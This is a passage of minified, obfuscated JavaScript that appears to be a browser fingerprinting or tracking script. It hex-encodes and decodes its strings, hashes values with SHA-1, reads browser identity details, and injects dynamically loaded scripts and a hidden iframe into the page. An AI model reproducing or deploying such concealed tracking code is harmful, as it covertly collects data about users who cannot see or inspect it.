++td_C){if(65+td_R>=126){td_R=0;}var td_q=String.fromCharCode(65+td_R++);if(td_q!==[][[]]+""){td_J+=td_q;}}td_X=td_3S.td_5O(td_J,td_g);}catch(td_n){return null;}return td_X;};td_3S.td_1t=function(td_f){if(td_f===null||td_f.length===null){return null;
}var td_o="";try{var td_J="";var td_i=0;for(var td_D=0;td_D<td_f.length;++td_D){if(65+td_i>=126){td_i=0;}var td_B=String.fromCharCode(65+td_i++);if(td_B!==[][[]]+""){td_J+=td_B;}}var td_Q=td_3S.td_5O(td_J,td_f);
var td_A=td_Q.match(/.{1,3}/g);for(var td_D=0;td_D<td_A.length;++td_D){td_o+=String.fromCharCode(parseInt(td_A[td_D],10));}}catch(td_V){return null;}return td_o;};td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9=new td_3S.td_4z("\x63\x36\x31\x39\x64\x39\x62\x65\x64\x38\x31\x31\x34\x66\x62\x65\x39\x34\x32\x33\x33\x32\x66\x62\x39\x36\x39\x61\x39\x65\x65\x39\x31\x37\x35\x32\x34\x33\x36\x36\x31\x37\x35\x61\x31\x30\x30\x63\x31\x34\x34\x63\x36\x32\x37\x32\x36\x36\x32\x66\x33\x32\x33\x31\x35\x30\x35\x30\x34\x36\x35\x36\x34\x62\x34\x36\x34\x39\x30\x38\x35\x38\x34\x30\x35\x38\x31\x32\x35\x61\x31\x37\x30\x63\x34\x39\x31\x37\x35\x61\x35\x65\x35\x38\x30\x30\x35\x63\x30\x36\x30\x36\x30\x62\x35\x35\x34\x31\x35\x64\x35\x31\x31\x32\x30\x37\x31\x36\x34\x62\x35\x37\x35\x62\x35\x65\x35\x34\x37\x62\x32\x62\x32\x35\x35\x38\x35\x61\x34\x64\x30\x34\x35\x34\x31\x35\x31\x31\x34\x30\x30\x62\x35\x66\x35\x35\x35\x64\x30\x31\x35\x37");
function td_4H(td_a){var td_i="";var td_j=function(){var td_u=Math.floor(Math.random()*62);if(td_u<10){return td_u;}if(td_u<36){return String.fromCharCode(td_u+55);}return String.fromCharCode(td_u+61);
};while(td_i.length<td_a){td_i+=td_j();}return((typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9)!=="undefined"&&typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f)!=="undefined")?(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f(0,4)):null)+td_i;
}function td_6k(td_f){var td_F=td_4H(5);if(typeof(td_6K)!==[][[]]+""){td_6K(td_F,td_f);}return td_F;}function td_1V(td_p,td_o,td_F){var td_g=td_o.getElementsByTagName(Number(103873).toString(18)).item(0);
var td_D=td_o.createElement(((typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9)!=="undefined"&&typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f)!=="undefined")?(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f(4,6)):null));
var td_M=td_6k(((typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9)!=="undefined"&&typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f)!=="undefined")?(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f(10,6)):null));
td_D.setAttribute(((typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9)!=="undefined"&&typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f)!=="undefined")?(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f(16,2)):null),td_M);
td_D.setAttribute(Number(1285914).toString(35),((typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9)!=="undefined"&&typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f)!=="undefined")?(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f(18,15)):null));
td_3S.td_2w(td_D);if(typeof td_F!==[][[]]+""){var td_d=false;td_D.onload=td_D.onreadystatechange=function(){if(!td_d&&(!this.readyState||this.readyState===((typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9)!=="undefined"&&typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f)!=="undefined")?(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f(33,6)):null)||this.readyState===((typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9)!=="undefined"&&typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f)!=="undefined")?(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f(39,8)):null))){td_d=true;
td_F();}};td_D.onerror=function(td_G){td_d=true;td_F();};}td_D.setAttribute(((typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9)!=="undefined"&&typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f)!=="undefined")?(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f(47,3)):null),td_p);
td_g.appendChild(td_D);}function td_0S(td_V,td_J,td_O,td_X){var td_E=td_X.createElement(((typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9)!=="undefined"&&typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f)!=="undefined")?(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f(50,3)):null));
var td_u=td_6k(((typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9)!=="undefined"&&typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f)!=="undefined")?(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f(53,3)):null));
td_E.setAttribute(((typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9)!=="undefined"&&typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f)!=="undefined")?(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f(16,2)):null),td_u);
td_E.setAttribute(((typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9)!=="undefined"&&typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f)!=="undefined")?(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f(56,3)):null),((typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9)!=="undefined"&&typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f)!=="undefined")?(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f(59,5)):null));
td_E.style.visibility=((typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9)!=="undefined"&&typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f)!=="undefined")?(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f(64,6)):null);
td_E.setAttribute(((typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9)!=="undefined"&&typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f)!=="undefined")?(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f(47,3)):null),td_J);
if(typeof td_O!==[][[]]+""){td_E.onload=td_O;td_E.onabort=td_O;td_E.onerror=td_O;td_E.oninvalid=td_O;}td_V.appendChild(td_E);}function td_2H(td_k,td_E){var td_I=td_E.getElementsByTagName(Number(103873).toString(18))[0];
td_0S(td_I,td_k,null,td_E);}var td_1v={};td_1v.td_3e=function(td_g,td_A){td_A=(typeof td_A===[][[]]+"")?true:td_A;if(td_A){td_g=td_0p.td_1F(td_g);}var td_k=[1518500249,1859775393,2400959708,3395469782];td_g+=String.fromCharCode(128);
var td_O=td_g.length/4+2;var td_n=Math.ceil(td_O/16);var td_w=new Array(td_n);for(var td_G=0;td_G<td_n;td_G++){td_w[td_G]=new Array(16);for(var td_M=0;td_M<16;td_M++){td_w[td_G][td_M]=(td_g.charCodeAt(td_G*64+td_M*4)<<24)|(td_g.charCodeAt(td_G*64+td_M*4+1)<<16)|(td_g.charCodeAt(td_G*64+td_M*4+2)<<8)|(td_g.charCodeAt(td_G*64+td_M*4+3));
}}td_w[td_n-1][14]=((td_g.length-1)*8)/Math.pow(2,32);td_w[td_n-1][14]=Math.floor(td_w[td_n-1][14]);td_w[td_n-1][15]=((td_g.length-1)*8)&4294967295;var td_F=1732584193;var td_o=4023233417;var td_T=2562383102;
var td_V=271733878;var td_a=3285377520;var td_m=new Array(80);var td_X,td_d,td_S,td_p,td_j;for(var td_G=0;td_G<td_n;td_G++){for(var td_s=0;td_s<16;td_s++){td_m[td_s]=td_w[td_G][td_s];}for(var td_s=16;td_s<80;
td_s++){td_m[td_s]=td_1v.td_4W(td_m[td_s-3]^td_m[td_s-8]^td_m[td_s-14]^td_m[td_s-16],1);}td_X=td_F;td_d=td_o;td_S=td_T;td_p=td_V;td_j=td_a;for(var td_s=0;td_s<80;td_s++){var td_z=Math.floor(td_s/20);var td_Q=(td_1v.td_4W(td_X,5)+td_1v.f(td_z,td_d,td_S,td_p)+td_j+td_k[td_z]+td_m[td_s])&4294967295;
td_j=td_p;td_p=td_S;td_S=td_1v.td_4W(td_d,30);td_d=td_X;td_X=td_Q;}td_F=(td_F+td_X)&4294967295;td_o=(td_o+td_d)&4294967295;td_T=(td_T+td_S)&4294967295;td_V=(td_V+td_p)&4294967295;td_a=(td_a+td_j)&4294967295;
}return td_1v.td_5W(td_F)+td_1v.td_5W(td_o)+td_1v.td_5W(td_T)+td_1v.td_5W(td_V)+td_1v.td_5W(td_a);};td_1v.f=function(td_S,td_o,td_A,td_f){switch(td_S){case 0:return(td_o&td_A)^(~td_o&td_f);case 1:return td_o^td_A^td_f;
case 2:return(td_o&td_A)^(td_o&td_f)^(td_A&td_f);case 3:return td_o^td_A^td_f;}};td_1v.td_4W=function(td_K,td_G){return(td_K<<td_G)|(td_K>>>(32-td_G));};td_1v.td_5W=function(td_k){var td_M="",td_I;for(var td_J=7;
td_J>=0;td_J--){td_I=(td_k>>>(td_J*4))&15;td_M+=td_I.toString(16);}return td_M;};var td_0p={};td_0p.td_1F=function(td_j){var td_X=td_j.replace(/[\u0080-\u07ff]/g,function(td_m){var td_Q=td_m.charCodeAt(0);
return String.fromCharCode(192|td_Q>>6,128|td_Q&63);});td_X=td_X.replace(/[\u0800-\uffff]/g,function(td_V){var td_a=td_V.charCodeAt(0);return String.fromCharCode(224|td_a>>12,128|td_a>>6&63,128|td_a&63);
});return td_X;};function td_4X(td_E){return td_1v.td_3e(td_E,true);}td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50=new td_3S.td_4z("\x64\x66\x65\x63\x33\x31\x31\x64\x39\x63\x30\x63\x34\x35\x65\x66\x38\x63\x65\x34\x39\x65\x36\x66\x37\x33\x38\x62\x35\x61\x35\x30\x34\x34\x32\x39\x33\x35\x33\x31\x31\x63\x31\x31\x37\x65\x33\x34\x36\x62\x32\x63\x34\x30\x30\x36\x34\x36\x35\x34\x34\x35\x32\x39\x36\x38\x33\x37\x34\x61\x31\x34\x37\x36\x33\x35\x36\x32\x32\x39\x34\x37\x35\x36\x34\x61\x30\x33\x31\x35\x33\x35\x35\x61\x34\x35\x30\x37\x30\x65\x32\x61\x31\x33\x35\x36\x34\x33\x35\x30\x34\x34\x37\x34\x30\x61\x35\x65\x30\x61\x37\x31\x35\x31\x30\x32\x30\x33\x31\x37\x32\x36\x30\x31\x35\x33\x35\x63\x32\x30\x35\x32\x30\x31\x31\x38\x37\x36\x35\x63\x30\x35\x37\x30\x30\x35\x35\x32\x37\x31\x34\x62\x32\x33\x30\x31\x30\x34\x37\x32\x37\x34\x35\x35\x30\x33\x35\x30\x32\x63\x36\x33\x34\x63\x37\x31\x35\x31\x30\x32\x30\x66\x37\x37\x33\x30\x33\x63\x35\x35\x37\x62\x31\x37\x35\x39\x31\x31\x34\x34\x35\x36\x34\x61\x33\x62\x35\x34\x30\x66\x35\x31\x35\x35\x31\x63\x33\x35\x30\x34\x30\x65\x34\x30\x34\x34\x35\x66\x30\x33\x37\x62\x31\x31\x35\x66\x31\x34\x34\x37\x35\x30\x31\x37\x33\x33\x37\x62\x32\x31\x31\x37\x35\x62\x34\x65\x31\x36\x35\x33\x31\x34\x36\x32\x37\x30\x37\x35\x30\x64\x35\x37\x30\x38\x35\x39\x35\x35\x33\x34\x31\x33\x30\x33\x30\x35\x35\x61\x35\x66\x37\x32\x30\x63\x34\x62\x30\x63\x35\x64\x30\x36\x37\x62\x35\x38\x30\x62\x30\x66\x36\x66\x30\x36\x30\x37\x37\x62\x35\x34\x30\x62\x35\x66\x33\x31\x35\x32\x35\x31\x31\x37\x32\x34\x34\x64\x30\x38\x37\x61\x36\x33\x32\x32\x30\x66\x31\x37\x30\x36\x35\x35\x35\x65\x34\x39\x32\x37\x34\x62\x30\x61\x37\x66\x33\x30\x36\x63\x35\x63\x30\x34\x30\x39\x37\x35\x30\x61\x34\x61\x37\x39\x35\x30\x31\x30\x35\x66\x32\x34\x34\x35\x35\x63\x34\x66\x31\x31\x35\x30\x31\x33\x37\x34\x34\x30\x31\x34\x30\x61\x30\x30\x33\x30\x35\x32\x35\x37\x35\x30\x31\x36\x35\x30\x33\x35\x35\x35\x31\x31\x34\x37\x35\x63\x30\x61\x30\x38\x35\x31\x32\x30\x30\x34\x35\x36\x37\x32\x32\x31\x37\x33\x32\x64\x35\x38\x35\x64\x34\x39\x31\x37\x35\x30\x31\x33\x35\x61\x34\x32\x32\x37\x30\x37\x30\x38\x30\x61\x35\x64\x35\x65\x37\x66\x30\x31\x34\x64\x31\x30\x35\x33\x30\x32\x34\x34\x35\x30\x32\x38\x33\x35\x37\x31\x32\x36\x32\x30\x34\x63\x34\x39\x30\x39\x35\x39\x31\x34\x35\x32\x34\x31\x37\x31\x32\x37\x37\x38\x30\x65\x35\x37\x35\x39\x30\x38\x30\x33\x33\x31\x31\x31\x35\x61\x35\x35\x35\x34\x30\x61\x34\x64\x31\x31\x34\x36\x32\x34\x35\x31\x35\x36\x30\x65\x30\x39\x37\x35\x30\x63\x31\x66\x35\x64\x35\x35\x30\x39\x35\x37\x33\x31\x35\x65\x35\x64\x36\x66\x30\x62\x35\x62\x30\x35\x35\x61\x34\x37\x31\x37\x32\x62\x30\x34\x30\x30\x36\x34\x35\x38\x35\x66\x30\x30\x35\x36\x31\x34\x34\x33\x34\x33\x36\x34\x35\x64\x30\x61\x30\x38\x35\x64\x32\x32\x30\x62\x35\x30\x34\x62\x30\x61\x35\x66\x30\x32\x37\x38\x34\x33\x35\x64\x30\x63\x37\x37\x33\x32\x37\x31\x36\x33\x31\x31\x30\x38\x32\x61\x33\x30\x37\x66\x35\x38\x35\x66\x31\x31\x34\x31\x34\x33\x35\x31\x31\x31\x35\x39\x37\x39\x30\x63\x30\x38\x34\x64\x31\x62\x32\x37\x35\x38\x35\x38\x30\x36\x35\x64\x32\x34\x35\x32\x34\x31\x34\x61\x31\x62\x35\x63\x33\x31\x35\x64\x35\x66\x30\x61\x30\x33\x30\x63\x33\x33\x35\x62\x35\x65\x35\x66\x30\x31\x31\x36\x30\x61\x36\x30\x30\x63\x35\x30\x35\x63\x33\x35\x30\x37\x35\x63\x32\x66\x30\x63\x35\x61\x34\x63\x31\x64\x31\x36\x30\x37\x35\x36\x34\x31\x35\x62\x30\x61\x36\x32\x30\x38\x35\x62\x35\x34\x30\x62\x31\x31\x31\x36\x34\x33\x30\x32\x30\x31\x36\x36\x30\x64\x35\x37\x30\x37\x35\x66\x31\x34\x34\x37\x31\x35\x35\x64\x34\x38\x30\x39\x33\x34\x30\x63\x35\x61\x35\x64\x30\x61\x34\x31\x31\x35\x31\x37\x30\x62\x36\x66\x30\x62\x35\x62\x30\x35\x35\x61\x34\x37\x31\x37\x34\x36\x35\x32\x33\x34\x35\x61\x35\x66\x35\x35\x30\x62\x34\x65\x31\x30\x31\x30\x33\x35\x35\x64\x34\x36\x31\x31\x30\x37\x36\x66\x30\x61\x30\x62\x35\x30\x35\x36\x31\x32\x34\x35\x34\x36\x36\x34\x35\x36\x34\x61\x31\x34\x35\x30\x31\x33\x31\x35\x30\x32\x35\x34\x35\x36\x35\x36\x33\x34\x35\x61\x35\x66\x35\x35\x30\x62\x34\x65\x31\x30\x31\x30\x33\x62\x36\x34\x36\x32\x30\x63\x30\x38\x35\x63\x30\x63\x31\x32\x34\x37\x31\x39\x35\x37\x30\x36\x35\x36\x30\x37\x36\x34\x35\x31\x30\x63\x35\x31\x30\x65\x34\x32\x34\x33\x34\x34\x32\x62\x32\x30\x33\x34\x35\x61\x35\x66\x35\x35\x30\x62\x34\x65\x31\x30\x31\x30\x35\x61\x30\x63\x36\x32\x30\x63\x30\x38\x35\x63\x30\x63\x31\x32\x34\x37\x31\x39\x35\x63\x30\x33\x33\x31\x35\x65\x35\x64\x35\x63\x30\x64\x34\x32\x31\x32\x31\x35\x37\x65\x33\x30\x34\x36\x35\x31\x34\x64\x30\x33\x36\x36\x35\x38\x30\x61\x35\x64\x30\x63\x34\x37\x31\x30\x31\x34\x37\x36\x32\x30\x33\x31\x35\x31\x30\x64\x30\x31\x35\x62\x34\x65\x31\x36\x31\x36\x35\x35\x31\x39\x30\x32\x30\x39\x32\x66\x35\x34\x30\x32\x31\x35\x37\x66\x33\x37\x34\x36\x33\x64\x32\x65\x35\x32\x35\x32\x31\x31\x32\x62\x36\x61\x33\x34\x35\x39\x30\x64\x35\x30\x35\x61\x31\x32\x31\x35\x31\x38\x33\x33\x30\x64\x35\x62\x35\x37\x30\x30\x31\x36\x35\x30\x31\x39\x30\x33\x36\x66\x30\x62\x35\x62\x30\x35\x35\x61\x34\x37\x31\x37\x34\x36\x33\x35\x30\x62\x35\x63\x35\x66\x35\x34\x34\x34\x30\x65\x34\x64\x30\x30\x33\x34\x35\x64\x35\x62\x30\x31\x30\x39\x34\x66\x31\x30\x34\x35\x36\x34\x35\x31\x30\x61\x35\x38\x30\x33\x31\x37\x30\x62\x31\x36\x35\x32\x36\x32\x30\x38\x35\x62\x35\x34\x30\x62\x31\x31\x31\x36\x34\x33\x36\x33\x35\x39\x35\x65\x30\x61\x35\x63\x34\x33\x30\x38\x34\x64\x30\x35\x36\x32\x30\x63\x30\x38\x35\x63\x30\x63\x31\x32\x34\x37\x31\x39\x33\x35\x35\x65\x30\x39\x35\x39\x35\x36\x31\x38\x35\x33\x30\x35\x34\x66\x30\x35\x34\x35\x30\x61\x30\x64\x30\x62\x30\x63\x34\x34\x35\x66\x36\x36\x30\x64\x35\x37\x30\x37\x35\x66\x31\x34\x34\x37\x31\x35\x35\x34\x35\x37\x37\x35\x30\x32\x30\x36\x37\x64\x35\x37\x31\x31\x35\x33\x30\x61\x36\x31\x35\x61\x34\x62\x30\x62\x35\x61\x30\x66\x37\x61\x36\x33\x30\x64\x33\x36\x30\x34\x30\x37\x31\x33\x36\x39\x31\x31\x30\x64\x37\x36\x33\x30\x31\x30\x32\x63\x36\x34\x36\x37\x30\x63\x31\x35\x31\x38\x30\x64\x30\x61\x34\x30\x31\x39\x30\x34\x31\x36\x31\x30\x35\x36\x35\x66\x35\x31\x30\x36\x31\x35\x33\x34\x36\x37\x37\x63\x30\x62\x30\x34\x30\x66\x30\x36\x35\x30\x34\x35\x36\x61\x30\x62\x35\x62\x30\x39\x35\x35\x30\x30\x34\x30\x31\x35\x33\x36\x30\x37\x35\x65\x30\x32\x31\x37\x35\x64\x36\x62\x30\x30\x35\x62\x30\x39\x34\x33\x35\x36\x37\x36\x30\x64\x34\x31\x30\x38\x35\x33\x35\x39\x30\x37\x30\x37\x31\x31\x30\x61\x35\x63\x35\x66\x36\x63\x31\x37\x35\x38\x30\x35\x35\x31\x31\x31\x35\x64\x35\x37\x31\x37\x30\x37\x34\x65\x30\x36\x35\x66\x31\x62\x31\x36\x32\x37\x34\x34\x30\x37\x34\x31\x35\x36\x35\x64\x30\x36\x35\x32\x30\x34\x30\x66\x31\x66\x34\x62\x31\x36\x31\x30\x30\x35\x35\x35\x35\x38\x35\x66\x35\x65\x31\x36\x34\x63\x35\x39\x33\x33\x35\x63\x35\x61\x30\x62\x30\x33\x31\x37\x30\x61\x33\x35\x35\x35\x35\x64\x31\x36\x34\x32\x31\x34\x35\x65\x35\x64\x35\x66\x30\x62\x36\x35\x30\x30\x35\x31\x31\x30\x33\x63\x31\x36\x30\x39\x30\x32\x34\x37\x35\x37\x35\x65\x31\x36\x35\x34\x33\x35\x35\x35\x31\x31\x34\x37\x35\x63\x30\x61\x30\x38\x37\x39\x30\x64\x30\x31\x34\x36\x35\x36\x30\x63\x35\x32\x34\x36\x30\x36\x30\x62\x34\x38\x31\x61\x31\x35\x33\x32\x35\x30\x35\x37\x30\x62\x30\x33\x34\x35\x32\x35\x35\x66\x34\x34\x35\x34\x30\x61\x34\x64\x34\x33\x37\x39\x30\x30\x35\x62\x35\x62\x31\x36");
var td_3S=td_3S||{};var td_P=0;var td_t=1;var td_L=2;var td_x=3;var td_B=4;td_3S.td_1Y=td_P;var td_3h={td_1p:function(){if(typeof navigator!==[][[]]+""){this.td_C(navigator.userAgent,navigator.vendor,navigator.platform,navigator.appVersion,window.opera);
}},td_C:function(td_a,td_s,td_D,td_K,td_Q){this.td_e=[{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(0,5)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(5,4)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(9,5)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(14,5)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(19,4)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(23,11)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(34,10)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(34,10)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(34,10)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(44,5)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(49,4)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(49,4)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(53,4)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(57,3)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(49,4)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(60,5)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(65,4)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(49,4)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(69,7)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(76,6)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(49,4)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(82,9)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(82,9)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(91,6)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(97,14)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(97,14)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(111,9)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(111,9)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f